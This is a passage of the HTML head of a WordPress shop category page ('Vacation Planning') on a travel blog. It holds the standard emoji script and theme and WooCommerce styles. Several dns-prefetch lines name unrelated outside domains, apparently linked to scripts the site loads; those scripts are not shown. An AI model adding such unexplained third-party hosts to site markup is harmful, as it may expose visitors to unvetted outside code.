

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adventuresofthevickers.com/product-category/vacation-planning/
body_size: 15868
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Vacation Planning &#8211; Adventures of the Vickers</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adventures of the Vickers &raquo; Feed" href="https://adventuresofthevickers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventures of the Vickers &raquo; Comments Feed" href="https://adventuresofthevickers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventures of the Vickers &raquo; Vacation Planning Category Feed" href="https://adventuresofthevickers.com/product-category/vacation-planning/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adventuresofthevickers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adventuresofthevickers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://adventuresofthevickers.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wpm-fonts-lovefern-css' href='https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/lovefern/stylesheet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpm-fonts-poppins-css' href='https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/poppins/stylesheet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpm-fonts-raleway-css' href='https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/raleway/stylesheet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='neve-woocommerce-css' href='https://adventuresofthevickers.com/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.2.2' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://adventuresofthevickers.com/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #000000; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Open Sans"; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --headingsfontfamily: Montserrat; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 171px; --fs: 24px;--padding:10px 0 0 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px; --fs: 24px;--padding:10px 0 0 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 